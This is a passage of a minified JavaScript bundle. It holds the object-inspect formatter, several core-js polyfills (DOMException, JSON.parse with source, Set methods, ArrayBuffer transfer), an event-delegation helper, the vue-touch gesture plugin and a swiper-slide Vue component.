t[R]))}function Y(t){return"[object Array]"===rt(t)&&G(t)}function V(t){return"[object Date]"===rt(t)&&G(t)}function X(t){return"[object RegExp]"===rt(t)&&G(t)}function q(t){return"[object Error]"===rt(t)&&G(t)}function Z(t){return"[object String]"===rt(t)&&G(t)}function K(t){return"[object Number]"===rt(t)&&G(t)}function J(t){return"[object Boolean]"===rt(t)&&G(t)}function Q(t){if(z)return t&&"object"===typeof t&&t instanceof Symbol;if("symbol"===typeof t)return!0;if(!t||"object"!==typeof t||!P)return!1;try{return P.call(t),!0}catch(e){}return!1}function tt(t){if(!t||"object"!==typeof t||!M)return!1;try{return M.call(t),!0}catch(e){}return!1}t.exports=function t(e,r,i,s){var u=r||{};if(nt(u,"quoteStyle")&&!nt(B,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(nt(u,"maxStringLength")&&("number"===typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var p=!nt(u,"customInspect")||u.customInspect;if("boolean"!==typeof p&&"symbol"!==p)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(nt(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(nt(u,"numericSeparator")&&"boolean"!==typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var f=u.numericSeparator;if("undefined"===typeof e)return"undefined";if(null===e)return"null";if("boolean"===typeof e)return e?"true":"false";if("string"===typeof e)return ft(e,u);if("number"===typeof e){if(0===e)return 1/0/e>0?"0":"-0";var d=String(e);return f?L(e,d):d}if("bigint"===typeof e){var h=String(e)+"n";return f?L(e,h):h}var v="undefined"===typeof u.depth?5:u.depth;if("undefined"===typeof i&&(i=0),i>=v&&v>0&&"object"===typeof e)return Y(e)?"[Array]":"[Object]";var m=yt(u,i);if("undefined"===typeof s)s=[];else if(ot(s,e)>=0)return"[Circular]";function y(e,n,r){if(n&&(s=A.call(s),s.push(n)),r){var o={depth:u.depth};return nt(u,"quoteStyle")&&(o.quoteStyle=u.quoteStyle),t(e,o,i+1,s)}return t(e,u,i+1,s)}if("function"===typeof e&&!X(e)){var w=it(e),b=bt(e,y);return"[Function"+(w?": "+w:" (anonymous)")+"]"+(b.length>0?" { "+C.call(b,", ")+" }":"")}if(Q(e)){var S=z?x.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):P.call(e);return"object"!==typeof e||z?S:ht(S)}if(pt(e)){for(var E="<"+T.call(String(e.nodeName)),O=e.attributes||[],I=0;I<O.length;I++)E+=" "+O[I].name+"="+H(W(O[I].value),"double",u);return E+=">",e.childNodes&&e.childNodes.length&&(E+="..."),E+="</"+T.call(String(e.nodeName))+">",E}if(Y(e)){if(0===e.length)return"[]";var N=bt(e,y);return m&&!gt(N)?"["+wt(N,m)+"]":"[ "+C.call(N,", ")+" ]"}if(q(e)){var U=bt(e,y);return"cause"in Error.prototype||!("cause"in e)||j.call(e,"cause")?0===U.length?"["+String(e)+"]":"{ ["+String(e)+"] "+C.call(U,", ")+" }":"{ ["+String(e)+"] "+C.call(k.call("[cause]: "+y(e.cause),U),", ")+" }"}if("object"===typeof e&&p){if(F&&"function"===typeof e[F]&&$)return $(e,{depth:v-i});if("symbol"!==p&&"function"===typeof e.inspect)return e.inspect()}if(at(e)){var G=[];return a&&a.call(e,function(t,n){G.push(y(n,e,!0)+" => "+y(t,e))}),mt("Map",o.call(e),G,m)}if(lt(e)){var et=[];return c&&c.call(e,function(t){et.push(y(t,e))}),mt("Set",l.call(e),et,m)}if(st(e))return vt("WeakMap");if(ct(e))return vt("WeakSet");if(ut(e))return vt("WeakRef");if(K(e))return ht(y(Number(e)));if(tt(e))return ht(y(M.call(e)));if(J(e))return ht(g.call(e));if(Z(e))return ht(y(String(e)));if("undefined"!==typeof window&&e===window)return"{ [object Window] }";if("undefined"!==typeof globalThis&&e===globalThis||"undefined"!==typeof n.g&&e===n.g)return"{ [object globalThis] }";if(!V(e)&&!X(e)){var dt=bt(e,y),_t=D?D(e)===Object.prototype:e instanceof Object||e.constructor===Object,xt=e instanceof Object?"":"null prototype",St=!_t&&R&&Object(e)===e&&R in e?_.call(rt(e),8,-1):xt?"Object":"",Tt=_t||"function"!==typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"",Et=Tt+(St||xt?"["+C.call(k.call([],St||[],xt||[]),": ")+"] ":"");return 0===dt.length?Et+"{}":m?Et+"{"+wt(dt,m)+"}":Et+"{ "+C.call(dt,", ")+" }"}return String(e)};var et=Object.prototype.hasOwnProperty||function(t){return t in this};function nt(t,e){return et.call(t,e)}function rt(t){return y.call(t)}function it(t){if(t.name)return t.name;var e=b.call(w.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}function ot(t,e){if(t.indexOf)return t.indexOf(e);for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}function at(t){if(!o||!t||"object"!==typeof t)return!1;try{o.call(t);try{l.call(t)}catch(e){return!0}return t instanceof Map}catch(n){}return!1}function st(t){if(!f||!t||"object"!==typeof t)return!1;try{f.call(t,f);try{h.call(t,h)}catch(e){return!0}return t instanceof WeakMap}catch(n){}return!1}function ut(t){if(!m||!t||"object"!==typeof t)return!1;try{return m.call(t),!0}catch(e){}return!1}function lt(t){if(!l||!t||"object"!==typeof t)return!1;try{l.call(t);try{o.call(t)}catch(e){return!0}return t instanceof Set}catch(n){}return!1}function ct(t){if(!h||!t||"object"!==typeof t)return!1;try{h.call(t,h);try{f.call(t,f)}catch(e){return!0}return t instanceof WeakSet}catch(n){}return!1}function pt(t){return!(!t||"object"!==typeof t)&&("undefined"!==typeof HTMLElement&&t instanceof HTMLElement||"string"===typeof t.nodeName&&"function"===typeof t.getAttribute)}function ft(t,e){if(t.length>e.maxStringLength){var n=t.length-e.maxStringLength,r="... "+n+" more character"+(n>1?"s":"");return ft(_.call(t,0,e.maxStringLength),e)+r}var i=U[e.quoteStyle||"single"];i.lastIndex=0;var o=x.call(x.call(t,i,"\\$1"),/[\x00-\x1f]/g,dt);return H(o,"single",e)}function dt(t){var e=t.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return n?"\\"+n:"\\x"+(e<16?"0":"")+S.call(e.toString(16))}function ht(t){return"Object("+t+")"}function vt(t){return t+" { ? }"}function mt(t,e,n,r){var i=r?wt(n,r):C.call(n,", ");return t+" ("+e+") {"+i+"}"}function gt(t){for(var e=0;e<t.length;e++)if(ot(t[e],"\n")>=0)return!1;return!0}function yt(t,e){var n;if("\t"===t.indent)n="\t";else{if(!("number"===typeof t.indent&&t.indent>0))return null;n=C.call(Array(t.indent+1)," ")}return{base:n,prev:C.call(Array(e+1),n)}}function wt(t,e){if(0===t.length)return"";var n="\n"+e.prev+e.base;return n+C.call(t,","+n)+"\n"+e.prev}function bt(t,e){var n=Y(t),r=[];if(n){r.length=t.length;for(var i=0;i<t.length;i++)r[i]=nt(t,i)?e(t[i],t):""}var o,a="function"===typeof I?I(t):[];if(z){o={};for(var s=0;s<a.length;s++)o["$"+a[s]]=a[s]}for(var u in t)nt(t,u)&&(n&&String(Number(u))===u&&u<t.length||z&&o["$"+u]instanceof Symbol||(E.call(/[^\w$]/,u)?r.push(e(u,t)+": "+e(t[u],t)):r.push(u+": "+e(t[u],t))));if("function"===typeof I)for(var l=0;l<a.length;l++)j.call(t,a[l])&&r.push("["+e(a[l])+"]: "+e(t[a[l]],t));return r}},63463:function(t){"use strict";var e=TypeError;t.exports=function(t){if("string"==typeof t)return t;throw new e("Argument is not a string")}},64117:function(t){"use strict";t.exports=function(t){return null===t||void 0===t}},64449:function(t,e,n){"use strict";var r=n(97080),i=n(94402).has,o=n(25170),a=n(83789),s=n(38469),u=n(40507),l=n(9539);t.exports=function(t){var e=r(this),n=a(t);if(o(e)<=n.size)return!1!==s(e,function(t){if(n.includes(t))return!1},!0);var c=n.getIterator();return!1!==u(c,function(t){if(i(e,t))return l(c,"normal",!1)})}},64979:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(97751),a=n(6980),s=n(24913).f,u=n(39297),l=n(90679),c=n(23167),p=n(32603),f=n(55002),d=n(16193),h=n(43724),v=n(96395),m="DOMException",g=o("Error"),y=o(m),w=function(){l(this,b);var t=arguments.length,e=p(t<1?void 0:arguments[0]),n=p(t<2?void 0:arguments[1],"Error"),r=new y(e,n),i=new g(e);return i.name=m,s(r,"stack",a(1,d(i.stack,1))),c(r,this,w),r},b=w.prototype=y.prototype,_="stack"in new g(m),x="stack"in new y(1,2),S=y&&h&&Object.getOwnPropertyDescriptor(i,m),T=!!S&&!(S.writable&&S.configurable),E=_&&!T&&!x;r({global:!0,constructor:!0,forced:v||E},{DOMException:E?w:y});var k=o(m),C=k.prototype;if(C.constructor!==k)for(var A in v||s(C,"constructor",a(1,k)),f)if(u(f,A)){var O=f[A],M=O.s;u(k,M)||s(k,M,a(6,O.c))}},65810:function(t,e,n){"use strict";var r=n(20034),i=n(91181).get;t.exports=function(t){if(!r(t))return!1;var e=i(t);return!!e&&"RawJSON"===e.type}},66119:function(t,e,n){"use strict";var r=n(25745),i=n(33392),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},66699:function(t,e,n){"use strict";var r=n(43724),i=n(24913),o=n(6980);t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},67394:function(t,e,n){"use strict";var r=n(44576),i=n(46706),o=n(22195),a=r.ArrayBuffer,s=r.TypeError;t.exports=a&&i(a.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==o(t))throw new s("ArrayBuffer expected");return t.byteLength}},67680:function(t,e,n){"use strict";var r=n(79504);t.exports=r([].slice)},67725:function(t,e,n){var r=n(28691);function i(t,e,n,r,i){var o=a.apply(this,arguments);return t.addEventListener(n,o,i),{destroy:function(){t.removeEventListener(n,o,i)}}}function o(t,e,n,r,o){return"function"===typeof t.addEventListener?i.apply(null,arguments):"function"===typeof n?i.bind(null,document).apply(null,arguments):("string"===typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,r,o)}))}function a(t,e,n,i){return function(n){n.delegateTarget=r(n.target,e),n.delegateTarget&&i.call(t,n)}}t.exports=o},67750:function(t,e,n){"use strict";var r=n(64117),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},67791:function(t){"use strict";t.exports=function(t,e){for(var n=0;n<t.length;n+=1)if(!e(t[n],n,t))return!1;return!0}},67995:function(t,e,n){(function(t,e){e(n(47201))})(0,function(e){"use strict";function n(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];for(var r=0;r<e.length;r++)for(var i=e[r],o=Object.keys(i),a=0;a<o.length;a++){var s=o[a];t[s]=i[s]}return t}function r(){return{type:Object,default:function(){return{}}}}function i(t){return t.charAt(0).toUpperCase()+t.slice(1)}e="default"in e?e["default"]:e;var o=["up","down","left","right","horizontal","vertical","all"];function a(t){var n=t.direction;if("string"===typeof n){var r="DIRECTION_"+n.toUpperCase();o.indexOf(n)>-1&&e.hasOwnProperty(r)?t.direction=e[r]:console.warn("[vue-touch] invalid direction: "+n)}return t}var s={},u={},l=["pan","panstart","panmove","panend","pancancel","panleft","panright","panup","pandown","pinch","pinchstart","pinchmove","pinchend","pinchcancel","pinchin","pinchout","press","pressup","rotate","rotatestart","rotatemove","rotateend","rotatecancel","swipe","swipeleft","swiperight","swipeup","swipedown","tap"],c={pan:"pan",panstart:"pan",panmove:"pan",panend:"pan",pancancel:"pan",panleft:"pan",panright:"pan",panup:"pan",pandown:"pan",pinch:"pinch",pinchstart:"pinch",pinchmove:"pinch",pinchend:"pinch",pinchcancel:"pinch",pinchin:"pinch",pinchout:"pinch",press:"press",pressup:"press",rotate:"rotate",rotatestart:"rotate",rotatemove:"rotate",rotateend:"rotate",rotatecancel:"rotate",swipe:"swipe",swipeleft:"swipe",swiperight:"swipe",swipeup:"swipe",swipedown:"swipe",tap:"tap"},p={props:{options:r(),tapOptions:r(),panOptions:r(),pinchOptions:r(),pressOptions:r(),rotateOptions:r(),swipeOptions:r(),tag:{type:String,default:"div"},enabled:{default:!0,type:[Boolean,Object]}},mounted:function(){this.$isServer||(this.hammer=new e.Manager(this.$el,this.options),this.recognizers={},this.setupBuiltinRecognizers(),this.setupCustomRecognizers(),this.updateEnabled(this.enabled))},destroyed:function(){this.$isServer||this.hammer.destroy()},watch:{enabled:{deep:!0,handler:function(){var t,e=[],n=arguments.length;while(n--)e[n]=arguments[n];(t=this).updateEnabled.apply(t,e)}}},methods:{setupBuiltinRecognizers:function(){for(var t=this,e=0;e<l.length;e++){var r=l[e];if(t._events[r]){var i=c[r],o=n({},s[i]||{},t[i+"Options"]);t.addRecognizer(i,o),t.addEvent(r)}}},setupCustomRecognizers:function(){for(var t=this,e=Object.keys(u),r=0;r<e.length;r++){var i=e[r];if(t._events[i]){var o=u[i],a=t[i+"Options"]||{},s=n({},o,a);t.addRecognizer(i,s,{mainGesture:s.type}),t.addEvent(i)}}},addRecognizer:function(t,n,r){void 0===r&&(r={});var o=r.mainGesture;if(!this.recognizers[t]){var s=new(e[i(o||t)])(a(n));this.recognizers[t]=s,this.hammer.add(s),s.recognizeWith(this.hammer.recognizers)}},addEvent:function(t){var e=this;this.hammer.on(t,function(n){return e.$emit(t,n)})},updateEnabled:function(t,e){var n=this;if(!0===t)this.enableAll();else if(!1===t)this.disableAll();else if("object"===typeof t)for(var r=Object.keys(t),i=0;i<r.length;i++){var o=r[i];n.recognizers[o]&&(t[o]?n.enable(o):n.disable(o))}},enable:function(t){var e=this.recognizers[t];e.options.enable||e.set({enable:!0})},disable:function(t){var e=this.recognizers[t];e.options.enable&&e.set({enable:!1})},toggle:function(t){var e=this.recognizers[t];e&&(e.options.enable?this.disable(t):this.enable(t))},enableAll:function(t){this.toggleAll({enable:!0})},disableAll:function(t){this.toggleAll({enable:!1})},toggleAll:function(t){for(var e=this,n=t.enable,r=Object.keys(this.recognizers),i=0;i<r.length;i++){var o=e.recognizers[r[i]];o.options.enable!==n&&o.set({enable:n})}},isEnabled:function(t){return this.recognizers[t]&&this.recognizers[t].options.enable}},render:function(t){return t(this.tag,{},this.$slots.default)}},f=!1,d={config:s,customEvents:u};d.install=function(t,e){void 0===e&&(e={});var r=e.name||"v-touch";t.component(r,n(p,{name:r})),f=!0}.bind(d),d.registerCustomEvent=function(t,e){void 0===e&&(e={}),f?console.warn("\n      [vue-touch]: Custom Event '"+t+"' couldn't be added to vue-touch.\n      Custom Events have to be registered before installing the plugin.\n      "):(e.event=t,u[t]=e,p.props[t+"Options"]={type:Object,default:function(){return{}}})}.bind(d),d.component=p,t.exports=d})},68750:function(t,e,n){"use strict";var r=n(97080),i=n(94402),o=n(25170),a=n(83789),s=n(38469),u=n(40507),l=i.Set,c=i.add,p=i.has;t.exports=function(t){var e=r(this),n=a(t),i=new l;return o(e)>n.size?u(n.getIterator(),function(t){p(e,t)&&c(i,t)}):s(e,function(t){n.includes(t)&&c(i,t)}),i}},69112:function(t,e,n){"use strict";var r=n(46518),i=n(43724),o=n(44576),a=n(97751),s=n(79504),u=n(69565),l=n(94901),c=n(20034),p=n(34376),f=n(39297),d=n(655),h=n(26198),v=n(97040),m=n(79039),g=n(616),y=n(4495),w=o.JSON,b=o.Number,_=o.SyntaxError,x=w&&w.parse,S=a("Object","keys"),T=Object.getOwnPropertyDescriptor,E=s("".charAt),k=s("".slice),C=s(/./.exec),A=s([].push),O=/^\d$/,M=/^[1-9]$/,I=/^[\d-]$/,P=/^[\t\n\r ]$/,z=0,R=1,j=function(t,e){t=d(t);var n=new N(t,0,""),r=n.parse(),i=r.value,o=n.skip(P,r.end);if(o<t.length)throw new _('Unexpected extra character: "'+E(t,o)+'" after the parsed data at: '+o);return l(e)?D({"":i},"",e,r):i},D=function(t,e,n,r){var i,o,a,s,l,d=t[e],v=r&&d===r.value,m=v&&"string"==typeof r.source?{source:r.source}:{};if(c(d)){var g=p(d),y=v?r.nodes:g?[]:{};if(g)for(i=y.length,a=h(d),s=0;s<a;s++)L(d,s,D(d,""+s,n,s<i?y[s]:void 0));else for(o=S(d),a=h(o),s=0;s<a;s++)l=o[s],L(d,l,D(d,l,n,f(y,l)?y[l]:void 0))}return u(n,t,e,d,m)},L=function(t,e,n){if(i){var r=T(t,e);if(r&&!r.configurable)return}void 0===n?delete t[e]:v(t,e,n)},$=function(t,e,n,r){this.value=t,this.end=e,this.source=n,this.nodes=r},N=function(t,e){this.source=t,this.index=e};N.prototype={fork:function(t){return new N(this.source,t)},parse:function(){var t=this.source,e=this.skip(P,this.index),n=this.fork(e),r=E(t,e);if(C(I,r))return n.number();switch(r){case"{":return n.object();case"[":return n.array();case'"':return n.string();case"t":return n.keyword(!0);case"f":return n.keyword(!1);case"n":return n.keyword(null)}throw new _('Unexpected character: "'+r+'" at: '+e)},node:function(t,e,n,r,i){return new $(e,r,t?null:k(this.source,n,r),i)},object:function(){var t=this.source,e=this.index+1,n=!1,r={},i={};while(e<t.length){if(e=this.until(['"',"}"],e),"}"===E(t,e)&&!n){e++;break}var o=this.fork(e).string(),a=o.value;e=o.end,e=this.until([":"],e)+1,e=this.skip(P,e),o=this.fork(e).parse(),v(i,a,o),v(r,a,o.value),e=this.until([",","}"],o.end);var s=E(t,e);if(","===s)n=!0,e++;else if("}"===s){e++;break}}return this.node(R,r,this.index,e,i)},array:function(){var t=this.source,e=this.index+1,n=!1,r=[],i=[];while(e<t.length){if(e=this.skip(P,e),"]"===E(t,e)&&!n){e++;break}var o=this.fork(e).parse();if(A(i,o),A(r,o.value),e=this.until([",","]"],o.end),","===E(t,e))n=!0,e++;else if("]"===E(t,e)){e++;break}}return this.node(R,r,this.index,e,i)},string:function(){var t=this.index,e=g(this.source,this.index+1);return this.node(z,e.value,t,e.end)},number:function(){var t=this.source,e=this.index,n=e;if("-"===E(t,n)&&n++,"0"===E(t,n))n++;else{if(!C(M,E(t,n)))throw new _("Failed to parse number at: "+n);n=this.skip(O,n+1)}if("."===E(t,n)&&(n=this.skip(O,n+1)),"e"===E(t,n)||"E"===E(t,n)){n++,"+"!==E(t,n)&&"-"!==E(t,n)||n++;var r=n;if(n=this.skip(O,n),r===n)throw new _("Failed to parse number's exponent value at: "+n)}return this.node(z,b(k(t,e,n)),e,n)},keyword:function(t){var e=""+t,n=this.index,r=n+e.length;if(k(this.source,n,r)!==e)throw new _("Failed to parse value at: "+n);return this.node(z,t,n,r)},skip:function(t,e){for(var n=this.source;e<n.length;e++)if(!C(t,E(n,e)))break;return e},until:function(t,e){e=this.skip(P,e);for(var n=E(this.source,e),r=0;r<t.length;r++)if(t[r]===n)return e;throw new _('Unexpected character: "'+n+'" at: '+e)}};var F=m(function(){var t,e="9007199254740993";return x(e,function(e,n,r){t=r.source}),t!==e}),B=y&&!m(function(){return 1/x("-0 \t")!==-1/0});r({target:"JSON",stat:!0,forced:F},{parse:function(t,e){return B&&!l(e)?x(t):j(t,e)}})},69565:function(t,e,n){"use strict";var r=n(40616),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},70081:function(t,e,n){"use strict";var r=n(69565),i=n(79306),o=n(28551),a=n(16823),s=n(50851),u=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new u(a(t)+" is not iterable")}},71072:function(t,e,n){"use strict";var r=n(61828),i=n(88727);t.exports=Object.keys||function(t){return r(t,i)}},71522:function(t,e,n){"use strict";var r=n(42007),i=n(98212),o=n(84581),a=r("String.prototype.slice");t.exports=function(t,e,n){if("string"!==typeof t)throw new i("Assertion failed: `string` must be a String");if("string"!==typeof e)throw new i("Assertion failed: `searchValue` must be a String");if(!o(n)||n<0)throw new i("Assertion failed: `fromIndex` must be a non-negative integer");var r=t.length;if(""===e&&n<=r)return n;for(var s=e.length,u=n;u<=r-s;u+=1){var l=a(t,u,u+s);if(l===e)return u}return"NOT-FOUND"}},72652:function(t,e,n){"use strict";var r=n(76080),i=n(69565),o=n(28551),a=n(16823),s=n(44209),u=n(26198),l=n(1625),c=n(70081),p=n(50851),f=n(9539),d=TypeError,h=function(t,e){this.stopped=t,this.result=e},v=h.prototype;t.exports=function(t,e,n){var m,g,y,w,b,_,x,S=n&&n.that,T=!(!n||!n.AS_ENTRIES),E=!(!n||!n.IS_RECORD),k=!(!n||!n.IS_ITERATOR),C=!(!n||!n.INTERRUPTED),A=r(e,S),O=function(t){return m&&f(m,"normal"),new h(!0,t)},M=function(t){return T?(o(t),C?A(t[0],t[1],O):A(t[0],t[1])):C?A(t,O):A(t)};if(E)m=t.iterator;else if(k)m=t;else{if(g=p(t),!g)throw new d(a(t)+" is not iterable");if(s(g)){for(y=0,w=u(t);w>y;y++)if(b=M(t[y]),b&&l(v,b))return b;return new h(!1)}m=c(t,g)}_=E?t.next:m.next;while(!(x=i(_,m)).done){try{b=M(x.value)}catch(I){f(m,"throw",I)}if("object"==typeof b&&b&&l(v,b))return b}return new h(!1)}},72777:function(t,e,n){"use strict";var r=n(69565),i=n(20034),o=n(10757),a=n(55966),s=n(84270),u=n(78227),l=TypeError,c=u("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,u=a(t,c);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!i(n)||o(n))return n;throw new l("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},73189:function(t){"use strict";t.exports=Object},73506:function(t,e,n){"use strict";var r=n(13925),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},74705:function(t,e,n){"use strict";var r=n(56084);t.exports=function(){return r()&&!!Symbol.toStringTag}},75854:function(t,e,n){"use strict";var r=n(72777),i=TypeError;t.exports=function(t){var e=r(t,"number");if("number"==typeof e)throw new i("Can't convert number to bigint");return BigInt(e)}},76030:function(t,e,n){"use strict";t.exports=n(55561)},76080:function(t,e,n){"use strict";var r=n(27476),i=n(79306),o=n(40616),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},77347:function(t,e,n){"use strict";var r=n(43724),i=n(69565),o=n(48773),a=n(6980),s=n(25397),u=n(56969),l=n(39297),c=n(35917),p=Object.getOwnPropertyDescriptor;e.f=r?p:function(t,e){if(t=s(t),e=u(e),c)try{return p(t,e)}catch(n){}if(l(t,e))return a(!i(o.f,t,e),t[e])}},77538:function(t,e,n){"use strict";var r=Function.prototype.call,i=Object.prototype.hasOwnProperty,o=n(50650);t.exports=o.call(r,i)},77629:function(t,e,n){"use strict";var r=n(96395),i=n(44576),o=n(39433),a="__core-js_shared__",s=t.exports=i[a]||o(a,{});(s.versions||(s.versions=[])).push({version:"3.47.0",mode:r?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},77740:function(t,e,n){"use strict";var r=n(39297),i=n(35031),o=n(77347),a=n(24913);t.exports=function(t,e,n){for(var s=i(e),u=a.f,l=o.f,c=0;c<s.length;c++){var p=s[c];r(t,p)||n&&r(n,p)||u(t,p,l(e,p))}}},77811:function(t){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},77936:function(t,e,n){"use strict";var r=n(46518),i=n(95636);i&&r({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return i(this,arguments.length?arguments[0]:void 0,!1)}})},78100:function(t,e,n){"use strict";var r=n(46518),i=n(95636);i&&r({target:"ArrayBuffer",proto:!0},{transfer:function(){return i(this,arguments.length?arguments[0]:void 0,!0)}})},78227:function(t,e,n){"use strict";var r=n(44576),i=n(25745),o=n(39297),a=n(33392),s=n(4495),u=n(7040),l=r.Symbol,c=i("wks"),p=u?l["for"]||l:l&&l.withoutSetter||a;t.exports=function(t){return o(c,t)||(c[t]=s&&o(l,t)?l[t]:p("Symbol."+t)),c[t]}},79039:function(t){"use strict";t.exports=function(t){try{return!!t()}catch(e){return!0}}},79306:function(t,e,n){"use strict";var r=n(94901),i=n(16823),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},79472:function(t,e,n){"use strict";var r=n(44576),i=n(18745),o=n(94901),a=n(84215),s=n(82839),u=n(67680),l=n(22812),c=r.Function,p=/MSIE .\./.test(s)||"BUN"===a&&function(){var t=r.Bun.version.split(".");return t.length<3||"0"===t[0]&&(t[1]<3||"3"===t[1]&&"0"===t[2])}();t.exports=function(t,e){var n=e?2:1;return p?function(r,a){var s=l(arguments.length,1)>n,p=o(r)?r:c(r),f=s?u(arguments,n):[],d=s?function(){i(p,this,f)}:p;return e?t(d,a):t(d)}:t}},79504:function(t,e,n){"use strict";var r=n(40616),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);t.exports=r?a:function(t){return function(){return o.apply(t,arguments)}}},79577:function(t,e,n){"use strict";var r=n(39928),i=n(94644),o=n(18727),a=n(91291),s=n(75854),u=i.aTypedArray,l=i.getTypedArrayConstructor,c=i.exportTypedArrayMethod,p=function(){try{new Int8Array(1)["with"](2,{valueOf:function(){throw 8}})}catch(t){return 8===t}}(),f=p&&function(){try{new Int8Array(1)["with"](-.5,1)}catch(t){return!0}}();c("with",{with:function(t,e){var n=u(this),i=a(t),c=o(n)?s(e):+e;return r(n,l(n),i,c)}}["with"],!p||f)},80741:function(t){"use strict";var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},80747:function(t,e,n){"use strict";var r=n(66699),i=n(16193),o=n(24659),a=Error.captureStackTrace;t.exports=function(t,e,n,s){o&&(a?a(t,e):r(t,"stack",i(n,s)))}},81148:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(72652),a=n(79306),s=n(28551),u=n(1767),l=n(9539),c=n(84549),p=c("every",TypeError);r({target:"Iterator",proto:!0,real:!0,forced:p},{every:function(t){s(this);try{a(t)}catch(r){l(this,"throw",r)}if(p)return i(p,this,t);var e=u(this),n=0;return!o(e,function(e,r){if(!t(e,n++))return r()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},81238:function(t,e,n){"use strict";var r=n(22020),i=n(99771),o=n(98212),a=n(35840);t.exports=function(t,e,n){if(!t||"object"!==typeof t&&"function"!==typeof t)throw new o("`obj` must be an object or a function`");if("string"!==typeof e&&"symbol"!==typeof e)throw new o("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!==typeof arguments[3]&&null!==arguments[3])throw new o("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!==typeof arguments[4]&&null!==arguments[4])throw new o("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!==typeof arguments[5]&&null!==arguments[5])throw new o("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!==typeof arguments[6])throw new o("`loose`, if provided, must be a boolean");var s=arguments.length>3?arguments[3]:null,u=arguments.length>4?arguments[4]:null,l=arguments.length>5?arguments[5]:null,c=arguments.length>6&&arguments[6],p=!!a&&a(t,e);if(r)r(t,e,{configurable:null===l&&p?p.configurable:!l,enumerable:null===s&&p?p.enumerable:!s,value:n,writable:null===u&&p?p.writable:!u});else{if(!c&&(s||u||l))throw new i("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");t[e]=n}}},82506:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return l}});var r=function(){var t=this,e=t._self._c;return e("div",{class:t.slideClass},[t._t("default")],2)},i=[],o={name:"swiper-slide",data:function(){return{slideClass:"swiper-slide"}},ready:function(){this.update()},mounted:function(){this.update(),this.$parent.options.slideClass&&(this.slideClass=this.$parent.options.slideClass)},updated:function(){this.update()},attached:function(){this.update()},methods:{update:function(){this.$parent&&this.$parent.swiper&&this.$parent.swiper.update&&(this.$parent.swiper.update(!0),this.$parent.options.loop&&this.$parent.swiper.reLoop())}}},a=o,s=n(845),u=(0,s.A)(a,r,i,!1,null,null,null),l=u.exports},82582:function(t,e,n){"use strict";var r=n(34175)(),i=n(81238),o=n(58556);t.exports=function(){var t=o();return String.prototype.trim!==t&&(r?i(String.prototype,"trim",t,!0):i(String.prototype,"trim",t)),t}},82839:function(t,e,n){"use strict";var r=n(44576),i=r.navigator,o=i&&i.userAgent;t.exports=o?String(o):""},83199:function(t){"use strict";t.exports=Math.round},83440:function(t,e,n){"use strict";var r=n(97080),i=n(94402),o=n(89286),a=n(25170),s=n(83789),u=n(38469),l=n(40507),c=i.has,p=i.remove;t.exports=function(t){var e=r(this),n=s(t),i=o(e);return a(e)<=n.size?u(e,function(t){n.includes(t)&&p(i,t)}):l(n.getIterator(),function(t){c(i,t)&&p(i,t)}),i}},83650:function(t,e,n){"use strict";var r=n(97080),i=n(94402),o=n(89286),a=n(83789),s=n(40507),u=i.add,l=i.has,c=i.remove;t.exports=function(t){var e=r(this),n=a(t).getIterator(),i=o(e);return s(n,function(t){l(e,t)?c(i,t):u(i,t)}),i}},83789:function(t,e,n){"use strict";var r=n(79306),i=n(28551),o=n(69565),a=n(91291),s=n(1767),u="Invalid size",l=RangeError,c=TypeError,p=Math.max,f=function(t,e){this.set=t,this.size=p(e,0),this.has=r(t.has),this.keys=r(t.keys)};f.prototype={getIterator:function(){return s(i(o(this.keys,this.set)))},includes:function(t){return o(this.has,this.set,t)}},t.exports=function(t){i(t);var 